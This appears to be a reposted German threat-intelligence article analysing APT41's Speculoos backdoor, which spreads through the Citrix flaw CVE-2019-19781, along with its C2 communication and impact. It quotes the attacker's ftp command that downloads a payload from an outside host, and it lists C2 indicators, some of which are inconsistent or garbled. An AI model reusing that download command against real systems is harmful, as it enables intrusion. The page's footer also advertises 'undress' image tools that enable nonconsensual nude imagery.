Betrieb und Instandhaltung

Betrieb und Instandhaltung

Sicherheit

Sicherheit

So führen Sie eine APT41 Speculoos-Backdoor-Analyse durch

So führen Sie eine APT41 Speculoos-Backdoor-Analyse durch

So führen Sie eine APT41 Speculoos-Backdoor-Analyse durch

FireEye veröffentlichte am 25. März 2020 einen Bericht über die globale Angriffskampagne APT41. Diese Angriffskampagne fand zwischen dem 20. Januar und dem 11. März statt und richtete sich hauptsächlich gegen Netzwerkgeräte von Citrix, Cisco und Zoho. Die Forscher erhielten das Angriffsmuster „Speculoos“, das auf Citrix-Geräte abzielte, basierend auf WildFire- und AutoFocus-Daten und identifizierten außerdem Opfer in mehreren Branchen auf der ganzen Welt, darunter Nordamerika, Südamerika und Europa.

Speculoos basiert auf FreeBSD. Insgesamt wurden fünf Samples identifiziert. Die Dateigrößen aller Samples sind grundsätzlich gleich und es gibt geringfügige Unterschiede zwischen den Sample-Sets. Speculoos nutzt CVE-2019-19781 zur Angriffsverbreitung aus. CVE-2019-19781 betrifft Citrix Application Delivery Controller, Citrix Gateway und Citrix SD-WAN WANOP und ermöglicht es Angreifern, beliebige Befehle aus der Ferne auszuführen.

Angriffsdetails

Der Angreifer nutzte CVE-2019-19781 aus, um Befehle aus der Ferne auszuführen: '/usr/bin/ftp -o /tmp/bsd ftp://test: [redacted]@ 66.42.98[.]220 /

Die erste Angriffswelle begann am Abend des 31. Januar 2020 mit einer Datei namens bsd und betraf mehrere Hochschuleinrichtungen in den USA, amerikanische medizinische Einrichtungen und irische Beratungsunternehmen. Die zweite Angriffswelle begann am 24. Februar 2020 unter dem Dateinamen un und betraf kolumbianische Hochschulen, österreichische Produktionsbetriebe, US-amerikanische Hochschulen und Landesregierungen in den USA.

Malware, die auf BSD-Systemen basiert, ist relativ selten. Dieses Tool bezieht sich auf bestimmte Citrix-Netzwerkgeräte, daher wird Speculoos wahrscheinlich von der APT41-Organisation speziell für diese Angriffsaktivität entwickelt.

Binäranalyse

Die Speculoos-Backdoor kann auf FreeBSD-Systemen mit ausführbaren ELF-Dateien ausgeführt werden, die mit GCC 4.2.1 kompiliert wurden. Da die Nutzlast keine dauerhafte Kontrolle über das Ziel aufrechterhalten kann, nutzt der Angreifer zusätzliche Komponenten oder andere Angriffsmethoden, um die Kontrolle zu behalten. Nach dem Ausführen der Hintertür wird eine Schleife eingegeben, die über Port 443 mit der C2-Domäne kommuniziert und dort die Funktion

alibaba.zzux[.]com (119.28.139[.]120)





aufruft Liegt ein Kommunikationsproblem vor, wird Speculoos versuchen, über Port 443, dessen IP-Adresse 119.28.139[.]20 ist, eine Verbindung zum Backup-C2-Server herzustellen. Wenn eine Verbindung zu einem C2-Server besteht, führt es einen TLS-Handshake mit dem Server durch. Abbildung 1 zeigt das an den C2-Server gesendete Paket.

Es fordert login.live[.]com als Server Name Indication (SNI) an.



Nach erfolgreicher Verbindung zum C2 und Abschluss des TLS-Handshakes erstellt Speculoos einen Fingerabdruck auf dem Zielsystem und sendet die Daten zurück an den C2-Server. Seine Struktur ist in Tabelle 1 unten dargestellt.



Daten werden über den TLS-Kanal gesendet und Speculoos wartet auf eine Zwei-Byte-Antwort vom Server. Nach Erhalt der Antwort sendet er ein Byte (0xa) an C2 und tritt in eine Schleife ein, in der er auf den Befehl wartet. Tabelle 2 zeigt die Befehle, die der Angreifer ausführen kann, sodass der Angreifer das Opfersystem vollständig kontrollieren kann.



Die beiden in der Studie analysierten Speculoos-Proben sind funktional identisch, mit nur acht Bytes Unterschied zwischen ihnen. Dies ist auf den Unterschied in den Befehlen „hostname“ und „uname -s“ beim Sammeln von Systeminformationen zurückzuführen. uname -s gibt Kernel-Informationen zurück, hostname gibt den Namen des Hostsystems zurück. Das Bild unten zeigt einen binären Vergleich zwischen zwei Speculoos-Proben.

Folgenabschätzung

Das Ermöglichen der Remoteausführung von Code auf über das Internet zugänglichen Geräten durch CVE-2019-19781 betrifft mehrere mit dem Internet verbundene Geräte und wird von Angreifern aktiv ausgenutzt Installieren Sie eine benutzerdefinierte Hintertür. Ein Angreifer kann die Netzwerkaktivität einer gesamten Organisation überwachen oder ändern, da die gesamte Netzwerkaktivität der betroffenen Organisation über diese Netzwerkgeräte geleitet werden muss.

Standardmäßig können diese Geräte direkt auf das interne System der Organisation zugreifen, und Angreifer müssen das Problem der lateralen Bewegung innerhalb des internen Netzwerks nicht berücksichtigen. Cyber-Angreifer verfügen über mehrere Angriffsmethoden, wie etwa die Veränderung von Netzwerkdaten, das Einschleusen von Schadcode, die Durchführung von Man-in-the-Middle-Angriffen oder die Verlockung von Benutzern auf gefälschte Anmeldeseiten, um Anmeldeinformationen zu stehlen.

Das obige ist der detaillierte Inhalt vonSo führen Sie eine APT41 Speculoos-Backdoor-Analyse durch. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

Heiße KI -Werkzeuge

Undresser.AI Undress

KI-gestützte App zum Erstellen realistischer Aktfotos

AI Clothes Remover

Online-KI-Tool zum Entfernen von Kleidung aus Fotos.

Undress AI Tool

Ausziehbilder kostenlos

Clothoff.io

KI-Kleiderentferner

Video Face Swap

Tauschen Sie Gesichter in jedem Video mühelos mit unserem völlig kostenlosen KI-Gesichtstausch-Tool aus!

Heißer Artikel

Heiße Werkzeuge

Notepad++7.3.1

Einfach zu bedienender und kostenloser Code-Editor

SublimeText3 chinesische Version

Chinesische Version, sehr einfach zu bedienen

Senden Sie Studio 13.0.1

Leistungsstarke integrierte PHP-Entwicklungsumgebung

Dreamweaver CS6

Visuelle Webentwicklungstools

SublimeText3 Mac-Version

Codebearbeitungssoftware auf Gottesniveau (SublimeText3)